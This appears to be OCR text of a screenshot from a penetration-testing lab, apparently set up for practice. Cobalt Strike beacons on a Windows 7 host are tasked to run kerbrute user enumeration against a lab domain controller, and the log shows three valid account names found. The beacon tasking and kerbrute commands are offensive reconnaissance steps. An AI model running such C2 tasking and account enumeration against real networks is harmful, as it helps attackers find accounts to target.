 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 14:33
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 68ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 53ms Interactive
Event Log X Beacon 192.168.70.34@984 X Credentials X
[10/18 14:28:02] [+] received output:
2024/10/18 14:28:02 > Done! Tested 3 usernames (0 valid) in 7.333 seconds
[10/18 14:33:12] beacon> shell C:\Users\user\Desktop\kerbrute\kerbrute.exe userenum --dc 192.168.70.33 -d wasj.test C:\Users\user\Desktop\kerbrute\username.txt
[10/18 14:33:12] [*] Tasked beacon to run: C:\Users\user\Desktop\kerbrute\kerbrute.exe userenum --dc 192.168.70.33 -d wasj.test C:\Users\user\Desktop\kerbrute\username.txt
[10/18 14:33:12] [+] host called home, sent: 159 bytes
[10/18 14:33:14] [+] received output:
Version: v1.0.3 (9dad6e1) - 10/18/24 - Ronnie Flathers @ropnop
2024/10/18 14:33:13 > Using KDC(s):
2024/10/18 14:33:13 > 192.168.70.33:88
2024/10/18 14:33:14 > [+] VALID USERNAME: administrator@wasj.test
2024/10/18 14:33:14 > [+] VALID USERNAME: win7@wasj.test
2024/10/18 14:33:14 > [+] VALID USERNAME: win2008@wasj.test
2024/10/18 14:33:14 > Done! Tested 7 usernames (3 valid) in 0.054 seconds
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:68ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。